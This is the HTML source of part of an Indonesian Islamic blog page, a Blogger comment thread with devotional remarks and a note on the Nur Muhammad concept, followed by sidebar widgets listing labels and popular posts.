<a href='https://www.pusakamadinah.org/2012/12/alunkan-seindah-kasih-paling-misterius-di-hatimu.html?showComment=1356937810363#c3102633912273618304' title='comment permalink'>
31 Desember, 2012 14:10
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3102633912273618304' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6915054802171002726'>
<a name='c6915054802171002726'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6915054802171002726'>
<p>
Aamiin Yaa Robbalalamin...<br /><br />Ingin sekali berada ditengah tengah acara Ratiban akbar itu..............
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/alunkan-seindah-kasih-paling-misterius-di-hatimu.html?showComment=1356938109560#c6915054802171002726' title='comment permalink'>
31 Desember, 2012 14:15
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6915054802171002726' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6820079547354742483'>
<a name='c6820079547354742483'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6820079547354742483'>
<p>
InsyaAllah masih ingat sama penjelasan bang Adam di inbox FB dan YM dulu itu.......<br /><br />Tentang Nur Muhammad<br /><br />&quot;&quot;Lau laka laa maa khalaktul aflaka.&quot;<br />Jika bukan karena engkau (Muhammad), tidak Kuciptakan alam semesta ini.&quot;<br /><br />Muhammad di atas maksudnya bukan Nabi Muhammad Saw. yang zahir, tapi Nur Muhammad (alias Cahaya Nabi Muhammad).. Nur Muhammad ini nama lain dari zat-mutlak, yaitu zat yang menjadi sumber asal atau bahan pembentukan alam semesta, <br /><br />Jadi urutannya, Allah ciptakan zat-mutlak (Nur Muhammad) dulu, baru alam semesta dan seisinya
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/alunkan-seindah-kasih-paling-misterius-di-hatimu.html?showComment=1356939201967#c6820079547354742483' title='comment permalink'>
31 Desember, 2012 14:33
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6820079547354742483' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7980725927380597814'>
<a name='c7980725927380597814'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7980725927380597814'>
<p>
Latihan diam kok mojok sedih gitu bang...?<br /><br />itu latihan diam apa maen petak umpet...?<br /><br />hehehe.pisssss
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/alunkan-seindah-kasih-paling-misterius-di-hatimu.html?showComment=1356939312598#c7980725927380597814' title='comment permalink'>
31 Desember, 2012 14:35
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7980725927380597814' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7114395773308882892'>
<a name='c7114395773308882892'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7114395773308882892-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7114395773308882892'>
<p>
sengaja di pojokan mbak, biar ga ganggu orang yg lg lewat :D<br /><br />trus itu maksudnya ada awan hujan diatas kepala, ingat yaa...hujan itu RAHMAT. jadi itu simbol, Semoga RAHMAT Allah tercurah atas orang yg latihan DIAM http://lh3.googleusercontent.com/-zkSAn4--PsI/UFV7GC3JqVI/AAAAAAAAFhQ/SaI3vECRNmI/h120/maloo.gif
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/alunkan-seindah-kasih-paling-misterius-di-hatimu.html?showComment=1356940530201#c7114395773308882892' title='comment permalink'>
31 Desember, 2012 14:55
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7114395773308882892' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4301841391908868651'>
<a name='c4301841391908868651'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4301841391908868651-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4301841391908868651'>
<p>
Subhanallah wal hamdulillah, Mbak.. :25:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/alunkan-seindah-kasih-paling-misterius-di-hatimu.html?showComment=1356967872279#c4301841391908868651' title='comment permalink'>
31 Desember, 2012 22:31
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4301841391908868651' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4472237606449174048'>
<a name='c4472237606449174048'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/06331270372995909819" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4472237606449174048-06331270372995909819"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOyFnShEsPGh8PS1z_68nxbGML-u7fTcRkjrYYruu3o_CtKojP28OfxmM89naoNBt_STisqrl46DlPYwD2Sjf1Lc6nygk1VLBNpa1ysL3puRUiHXlwzrkGlDqueA6fMA/s45-c/IMG_20180405_131926.jpg" alt="" title="Antox Hooligan">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOyFnShEsPGh8PS1z_68nxbGML-u7fTcRkjrYYruu3o_CtKojP28OfxmM89naoNBt_STisqrl46DlPYwD2Sjf1Lc6nygk1VLBNpa1ysL3puRUiHXlwzrkGlDqueA6fMA/s45-c/IMG_20180405_131926.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/06331270372995909819' rel='nofollow'>Antox Hooligan</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4472237606449174048'>
<p>
Yaa Habibi Yaa Rasulullah,Allahu Nabi Yaa Rasulullah........<br />Yaa Habibi Yaa Rasulullah,Allahu Nabi Yaa Rasulullah........<br />Yaa Habibi Yaa Rasulullah,Allahu Nabi Yaa Rasulullah........<br /><br />Ketinggalan Jauh nih nyimakx, &#59142;:&#39;(нΰά&#730;&#176;º&#59142;:&#39;(нΰά&#730;&#176;º&#59142;:&#39;(нΰά&#730;&#176;º&#59142;.. 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/alunkan-seindah-kasih-paling-misterius-di-hatimu.html?showComment=1357102204614#c4472237606449174048' title='comment permalink'>
02 Januari, 2013 11:50
</a>
<span class='item-control blog-admin pid-860885960'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4472237606449174048' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/63250179727711437/3607408606309154608' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>Posting Komentar</a>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Langganan:
<a class='feed-link' href='https://www.pusakamadinah.org/feeds/3607408606309154608/comments/default' target='_blank' type='application/atom+xml'>Posting Komentar (Atom)</a>
</div>
</div>
</div></div>
</div>
<!-- Main wapper [end] -->
<!-- Sidebar [start] -->
<div id='rsidebar-wrapper'>
<!-- Tab Widget [start] -->
<div class='tabviewsection'>
<script type='text/javascript'> 
            jQuery(document).ready(function($){ 
                $(".tabs-widget-content-widget-themater_tabs-1432447472-id").hide(); 
                $("ul.tabs-widget-widget-themater_tabs-1432447472-id li:first a").addClass("tabs-widget-current").show(); 
                $(".tabs-widget-content-widget-themater_tabs-1432447472-id:first").show(); 
       
                $("ul.tabs-widget-widget-themater_tabs-1432447472-id li a").click(function() { 
                    $("ul.tabs-widget-widget-themater_tabs-1432447472-id li a").removeClass("tabs-widget-current a"); 
                    $(this).addClass("tabs-widget-current"); 
                    $(".tabs-widget-content-widget-themater_tabs-1432447472-id").hide(); 
                    var activeTab = $(this).attr("href"); 
                    $(activeTab).fadeIn(); 
                    return false; 
                }); 
            }); 
        </script>
<ul class='tabs-widget tabs-widget-widget-themater_tabs-1432447472-id'>
<li class='about_tab'><a href='#widget-themater_tabs-1432447472-id1'>Kami</a></li>
<li class='tags_tab'><a href='#widget-themater_tabs-1432447472-id2'>Tags</a></li>
<li class='laster'><a href='#widget-themater_tabs-1432447472-id3'>Popular</a></li>
</ul>
<!-- Tab Widget 1 -->
<div class='tabs-widget-content tabs-widget-content-widget-themater_tabs-1432447472-id' id='widget-themater_tabs-1432447472-id1'>
<div class='sidebar section' id='sidebartab1'><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<div class='post-summary'>
<h3><a href='https://www.pusakamadinah.org/2016/09/Pusaka-Madinah-dan-Tariqatul-Muhammadiyah.html'>Pusaka Madinah dan Tariqatul Muhammadiyah</a></h3>
<p>
 I ni semacam pemerkenalan singkat tentang mengapa pengajian tauhid hakiki yang disampaikan Alm. K.H. Undang Sirad di Majlis Talim Al-Wahidi...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvfuFmB5zdWvITlHnueEyppz3bv7uPpT6UPg7_jxhW_p6rTtpYsYdExObqUQIb6f6fRJrkXmWrViu7mNh26gKkBKsfurI6AMGELi6id0rcTro9b5QkyEtYg7zhoXP2Ay-fuXR5GN3JFA/s1600/ilustrasi-masjid-nabawi-tempo-dulu.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
</div></div>
</div>
<!-- Tab Widget 2 -->
<div class='tabs-widget-content tabs-widget-content-widget-themater_tabs-1432447472-id' id='widget-themater_tabs-1432447472-id2'>
<div class='sidebar section' id='sidebartab2'><div class='widget Label' data-version='1' id='Label11'>
<h2>Labels</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/adab%20hakiki?&max-results=9'>adab hakiki</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Buku%20Terbitan?&max-results=9'>Buku Terbitan</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Catatan%20Admin?&max-results=9'>Catatan Admin</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/di%20sama-tengah-hati?&max-results=9'>di sama-tengah-hati</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/FAQ?&max-results=9'>FAQ</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Fitur%20Islam?&max-results=9'>Fitur Islam</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/In%20English?&max-results=9'>In English</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Kajian%20Utama?&max-results=9'>Kajian Utama</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/kasak-kusuk?&max-results=9'>kasak-kusuk</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Kategori%20Kajian?&max-results=9'>Kategori Kajian</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/kisah?&max-results=9'>kisah</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Kitab%20Babul%20Hidayah?&max-results=9'>Kitab Babul Hidayah</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Kitab%20Ma%60rifat%20Ahlullah?&max-results=9'>Kitab Ma`rifat Ahlullah</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Linkie?&max-results=9'>Linkie</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Makhluk-Makhluk%20Cahaya?&max-results=9'>Makhluk-Makhluk Cahaya</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/melankoolia?&max-results=9'>melankoolia</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/melebihi%20permata?&max-results=9'>melebihi permata</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/meluruskan%20benang%20kusut?&max-results=9'>meluruskan benang kusut</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/musikal?&max-results=9'>musikal</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Muxassin%27s%20Creed?&max-results=9'>Muxassin&#39;s Creed</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/pengajian%20ibu-ibu?&max-results=9'>pengajian ibu-ibu</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Quotes?&max-results=9'>Quotes</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Shalat%20Khusyuk?&max-results=9'>Shalat Khusyuk</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/syariat%20di%20balik%20layar?&max-results=9'>syariat di balik layar</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/tauhid?&max-results=9'>tauhid</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Tauhid%20Dasar?&max-results=9'>Tauhid Dasar</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Tauhid%20Hakiki?&max-results=9'>Tauhid Hakiki</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Tauhid%20Madya?&max-results=9'>Tauhid Madya</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/to%20The%20New%20World%20Order?&max-results=9'>to The New World Order</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/video%20pengajian?&max-results=9'>video pengajian</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/wa%20%27allam%20nahu%20milladunna%20%27ilman?&max-results=9'>wa &#39;allam nahu milladunna &#39;ilman</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/warna%20dunia?&max-results=9'>warna dunia</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/When%20God%20Smiles?&max-results=9'>When God Smiles</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Zikir?&max-results=9'>Zikir</a>
</li>
</ul>
</div>
</div></div>
</div>
<div class='tabs-widget-content tabs-widget-content-widget-themater_tabs-1432447472-id' id='widget-themater_tabs-1432447472-id3'>
<!-- Tab Widget 3 -->
<div class='sidebar section' id='sidebartab3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-madya.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgspZrIhvb1wuTkzsQsqmK8dGcTlleOunbQhVERrrZ3ZAtlI6RNeisnD7cNaddFonfLze9WS2TnXuxtpGQWprcr7JtuOGaKECadq-vgUSB7NLM6aEaN5aSFLCq-rXhDDWwyVtYyxBp8ltA/s72-c/Tauhid-Madya_mini.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-madya.html'>Kategori Kajian Madya</a></div>
<div class='item-snippet'>  Tangga kedua: menuju pemahaman hakiki;  Loading....   Buka Kategori    </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-hakiki.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9oi3JuUdBq370okaMRSfu-BcSV0Fl5ORFI4WmGtRZgcDzYa9CiMqQ_DWZCrTYTer0qnkEx9hbDQZIAuPLkJFbp88LTNMc_84MJS5ToN5Kyg4L0nLqZWaFxOXjwuuvSJwiBqtRdP866no/s72-c/Tauhid-Hakiki_mini.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-hakiki.html'>Kategori Kajian Hakiki</a></div>
<div class='item-snippet'>  jauh tak berjarak; dekat tak bersentuh   Loading....   Buka Kategori   </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-dasar.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWYPz9xRJfJ4q3bwnRs4LnP9hU8_79M6GION1QG7_0VF1DPR17zC36XElhy8BP2CnFzOkFi2oc_D7XAiquxB92ANIAeF-yV3cV_84dCiItGTWrMfIgnT-sCBEUKRLvY44wScQKt7XJI6U/s72-c/Tauhid-Dasar_mini.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-dasar.html'>Kategori Kajian Dasar</a></div>
<div class='item-snippet'> Wahyu pertama, perintah pertama: Iqra   Loading....   Buka Kategori  </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2014/01/ilmu.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiizDyJLspiPM1Nw1lypQ15CIzoaiPhV3mX1jXfN48WBTFLL8Oq5VxdNsjU9MkPs4OHqzhinj7qeOKwn5sAS4PnHP_L9XJKC9l0259TKlHqqh4K4s0mqSDRiBKu6BxAQfocFM-bzsEtkR4/s72-c/fitur-1--ilmu.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2014/01/ilmu.html'>Ilmu</a></div>
<div class='item-snippet'> Alquran dan Sunnah Rasulullah sebagai sumber utama panduan teori.</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2013/06/tidak-bergerak-diam.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAqraYkcJw4gjU9OtLj-6Zi6LcNdtF8MM6NI16BlkDW6h2yqd4wRTncjl-g0EKpekbW-06eU9lFoJnMG8BCmzBCiMCoPlutA7IMFOXcleesIse2pORQB-bJ_ocxQaZJcLKRF7Ec6amDAg/s72-c/Tubuh.Tuhan.Tidak.Bergerak.Tidak.Diam.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2013/06/tidak-bergerak-diam.html'>Yang Tidak Bergerak juga Tidak Diam</a></div>
<div class='item-snippet'>T uhan itu tidak Bergerak dan tidak Diam: Diam sediam-diamnya.   Tuhan tidak Bergerak kemudian Diam; tidak pula Diam kemudian Bergerak. Tuha...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2014/02/ruh-qudus-dan-nur-dalam-tidur.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHRTe12ElNFSoHe0ms0BgDF4rPe8nHWVg4_9QGQYGA9XbZbxqnzcwI7txMZeBcZHGM0m-md0mBRiPlVWAjJ5kPVw6ayqN_JSCBuBNTJy1r9ctCLWwnYS3j1JF7_5mypCsvLciDhb2A9w/s72-c/Ruh-Qudus-dan-Nur-dalam-Tidur.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2014/02/ruh-qudus-dan-nur-dalam-tidur.html'>Ruh Qudus dan Nur dalam Tidur</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2013/06/tugas-hati.html' target='_blank'>
<img alt='HTML5' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sdhy4Yg4z364Hgtp9VM1K0X5dHTTYODjK-DH21xCM1JB4AQzCqWyOfxRpG0ystbMofm89s6IakMl2I_7kwgwRS1MFvsNGH_9EarAQkelUS8hE' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2013/06/tugas-hati.html'>Tugas Hati</a></div>
<div class='item-snippet'>و&#1614;ي&#1614;ج&#1618;ع&#1614;ل&#1615; الر&#1616;&#1617;ج&#1618;س&#1614; ع&#1614;ل&#1614;ى ال&#1614;&#1617;ذ&#1616;ين&#1614; ل&#1614;ا ي&#1614;ع&#1618;ق&#1616;ل&#1615;ون&#1614;  Dan Allah menimpakan kemurkaan kepada orang-orang yang tidak mempergunakan akalnya.  [...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2013/06/merasakan-ketuhanan-Allah.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2Ecm6-gzQPXphgjwUHUpVU8_0vmR0vmfG0XPyOcAoVf2BQqGUFrYLRb7j6hOb1m4X1z1jYsCy5SFSoTjL3tYvsrhct2amPG-lFOHg5eQ-ffwhg8AhHkIZ7fK9P4Vm0kSfEC3RmeBbdTA/s72-c/memandang.Yang.Memandang.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2013/06/merasakan-ketuhanan-Allah.html'>Teori dan Praktik Merasakan Ketuhanan Allah</a></div>
<div class='item-snippet'>L a tataharraku zaratin illa bi iznillah  &quot;Tidak bergerak satu zarah pun tanpa izin Alah.&quot;   Musti ada proses, pembersihan dengan ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2016/01/penjelasan-kenal-diri-kenal-tuhan.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCBTlTt893GMrvJCo7P-I8Arug6btlj7e2UVdTqZzn1umuFCXFyRb0p3tpTu23xsnkdo2_IQWzeYaE7JPi6aPE408WcUEx4JrjswPOoeXsGMAG85G3aytT3H9rAHRTac1AKjKsRNIOIg/s72-c/KenalDiriKenalAllah800.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2016/01/penjelasan-kenal-diri-kenal-tuhan.html'>Penjelasan Kenal Diri, Kenal Tuhan</a></div>
<div class='item-snippet'>  Man &#39;arafa nafsahu, faqad &#39;arafa Rabbahu;  man &#39;arafa Rabbahu, fasadal jasad.  Siapa kenal dirinya, kenallah ia akan Tuhannya;...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2013/03/kabah-rahasia-zat-sifat.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRgelqwf1-jvRQ41jnYJeF3yORzCVYKXtL07dOn1aHQB__tB0a4OoMffiYY7hQvSCCeBOmHt1h9q-OD-jSqnLgCdCTsx-Mbenjcz8Bb6e0pzxmIwXcUzdED_ToKJjMHOGIQMpLQgvL3TM/s72-c/Kabah-Pusat.Semesta.Alam.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2013/03/kabah-rahasia-zat-sifat.html'>Ka`bah Pusat Semesta dan 'Rahasia Antara' Zat dan Sifat</a></div>
<div class='item-snippet'>   PUSAKA MADINAH WILAYAH HAKIKI  N ur dan Muhammad  diri kita juga, maka hendaklah diesakan. Bagaimana mengesakannya? Diam sediam-diamnya. ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
</div>
</div>
<!-- Tab Widget [endt] -->
<div style='clear: both;'></div>
<div class='sidebar section' id='sidebarright'><div class='widget Stats' data-version='1' id='Stats1'>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<img alt='Sparkline' height='30' id='Stats1_sparkline' src='https://2.bp.blogspot.com/-nsxCtkYnchQ/VLEifAyf97I/AAAAAAAAIlk/9Viyy0W9r04/s1600/FFF.png' title='Sparkline' width='75'/>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'></span>
<script type='text/javascript'>
function postCount(json){
document.write("<span class='counts post2'> Total Posts ");
var count = json.feed.openSearch$totalResults.$t;
document.write("<span class='count'>" + count + "</span>");
document.write("</span>")
}

function numberOfComments(json){
document.write("<span class='counts comment'> Total Comments ");
var count = json.feed.openSearch$totalResults.$t;
document.write("<span class='count'>" + count + "</span>");
document.write("</span>")
}
</script>
<script src='/feeds/posts/default?alt=json-in-script&amp;max-results=0&amp;callback=postCount' type='text/javascript'></script>
<script src='/feeds/comments/default?alt=json-in-script&amp;max-results=0&amp;callback=numberOfComments'></script>
<ul class='menu'>
<li class='mursyid'><a href='/p/h-undang-siradj.html' target='_blank' title='K.H. Undang Sirad'>Biodata Mursyid</a></li>
<li class='dalildiam'><a href='/2012/11/sejarah-dalil-diam.html' target='_blank' title='FAQ 1'>Sejarah dan Dalil Diam Hakiki</a></li>
<li class='caradiam'><a href='/p/salam-alaikum-wa-rahmatullahi-wa_17.html' target='_blank' title='FAQ 2'>Cara Mengingat Allah 24 Jam</a></li>
<li class='petasitus'><a href='/p/isi-sarang.html' target='_blank' title='Sitemap'>Peta Situs</a></li>
</ul>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<div style="width:250px;height:460px;overflow:auto;text-align:justify;vertical-align:middle;padding: 10px; margin: 10px; background: #eee; color: #333; font-size: 12px; line-height: 1.3em; border: 2px dashed #aaa; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; -moz-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); -webkit-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); box-shadow: 0 0 0 4px #eee, 2px 1px 6px 4px rgba(10,10,0,.5); text-shadow: 1px 1px 0 #fff;">
